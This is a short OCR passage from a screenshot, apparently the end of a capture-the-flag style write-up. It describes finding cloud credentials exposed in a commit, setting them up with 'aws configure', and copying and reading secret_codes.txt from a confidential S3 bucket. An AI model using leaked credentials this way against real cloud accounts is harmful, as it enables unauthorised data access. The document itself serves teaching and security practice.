
commit:
View Gist
and there are clearly visible
credentials that are needed to access
krkanalytica-confidential
.
Solution
At this point there’s nothing more to be
done than issuing a
aws configure
adding
the credentials and then:
aws s3 cp s3://krkanalytica-
confidential/secret_codes.txt .
cat secret_codes.txt